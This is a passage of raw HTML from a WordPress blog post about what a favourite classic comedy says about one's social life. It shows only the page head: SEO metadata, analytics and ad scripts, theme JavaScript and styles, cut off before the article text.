

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poweredinformation.com/what-does-your-favorite-classic-comedy-say-about-your-social-life/
body_size: 26640
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>What Does Your Favorite Classic Comedy Say About Your Social Life? - PoweredInformation</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.poweredinformation.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.poweredinformation.com/wp-content/uploads/2017/09/Powered-Information-Favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Everybody has that movie they can&#039;t help rewatching every chance they get. What does your favorite comedy say about you?" />
	<link rel="canonical" href="https://www.poweredinformation.com/what-does-your-favorite-classic-comedy-say-about-your-social-life/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Does Your Favorite Classic Comedy Say About Your Social Life? - PoweredInformation" />
	<meta property="og:description" content="Everybody has that movie they can&#039;t help rewatching every chance they get. What does your favorite comedy say about you?" />
	<meta property="og:url" content="https://www.poweredinformation.com/what-does-your-favorite-classic-comedy-say-about-your-social-life/" />
	<meta property="og:site_name" content="PoweredInformation" />
	<meta property="article:published_time" content="2022-12-30T18:00:39+00:00" />
	<meta property="article:modified_time" content="2022-12-27T21:18:42+00:00" />
	<meta property="og:image" content="https://www.poweredinformation.com/wp-content/uploads/2022/12/woman-6865977_960_720.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="638" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="piadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.poweredinformation.com/what-does-your-favorite-classic-comedy-say-about-your-social-life/","url":"https://www.poweredinformation.com/what-does-your-favorite-classic-comedy-say-about-your-social-life/","name":"What Does Your Favorite Classic Comedy Say About Your Social Life? - PoweredInformation","isPartOf":{"@id":"https://www.poweredinformation.com/#website"},"primaryImageOfPage":{"@id":"https://www.poweredinformation.com/what-does-your-favorite-classic-comedy-say-about-your-social-life/#primaryimage"},"image":{"@id":"https://www.poweredinformation.com/what-does-your-favorite-classic-comedy-say-about-your-social-life/#primaryimage"},"thumbnailUrl":"https://www.poweredinformation.com/wp-content/uploads/2022/12/woman-6865977_960_720.jpg","datePublished":"2022-12-30T18:00:39+00:00","dateModified":"2022-12-27T21:18:42+00:00","author":{"@id":"https://www.poweredinformation.com/#/schema/person/bbd7b88220f8cecfc97bc6498590be61"},"description":"Everybody has that movie they can't help rewatching every chance they get. What does your favorite comedy say about you?","breadcrumb":{"@id":"https://www.poweredinformation.com/what-does-your-favorite-classic-comedy-say-about-your-social-life/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.poweredinformation.com/what-does-your-favorite-classic-comedy-say-about-your-social-life/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.poweredinformation.com/what-does-your-favorite-classic-comedy-say-about-your-social-life/#primaryimage","url":"https://www.poweredinformation.com/wp-content/uploads/2022/12/woman-6865977_960_720.jpg","contentUrl":"https://www.poweredinformation.com/wp-content/uploads/2022/12/woman-6865977_960_720.jpg","width":960,"height":638,"caption":"comedy"},{"@type":"BreadcrumbList","@id":"https://www.poweredinformation.com/what-does-your-favorite-classic-comedy-say-about-your-social-life/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.poweredinformation.com/"},{"@type":"ListItem","position":2,"name":"What Does Your Favorite Classic Comedy Say About Your Social Life?"}]},{"@type":"WebSite","@id":"https://www.poweredinformation.com/#website","url":"https://www.poweredinformation.com/","name":"PoweredInformation","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.poweredinformation.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.poweredinformation.com/#/schema/person/bbd7b88220f8cecfc97bc6498590be61","name":"piadmin","url":"https://www.poweredinformation.com/author/piadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="PoweredInformation &raquo; Feed" href="https://www.poweredinformation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PoweredInformation &raquo; Comments Feed" href="https://www.poweredinformation.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.poweredinformation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.poweredinformation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.poweredinformation.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.poweredinformation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.poweredinformation.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.poweredinformation.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.poweredinformation.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.poweredinformation.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.poweredinformation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.poweredinformation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.poweredinformation.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.poweredinformation.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = "1";
var tracking_per_session = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poweredinformation.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.72" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":""};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poweredinformation.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNHNLJX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.poweredinformation.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNHNLJX");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.poweredinformation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.poweredinformation.com/wp-json/wp/v2/posts/9404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.poweredinformation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.poweredinformation.com/?p=9404' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.poweredinformation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poweredinformation.com%2Fwhat-does-your-favorite-classic-comedy-say-about-your-social-life%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.poweredinformation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poweredinformation.com%2Fwhat-does-your-favorite-classic-comedy-say-about-your-social-life%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.poweredinformation.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.134.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5GTNMHM' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.poweredinformation.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.poweredinformation.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0066ff";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="55b03904be";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
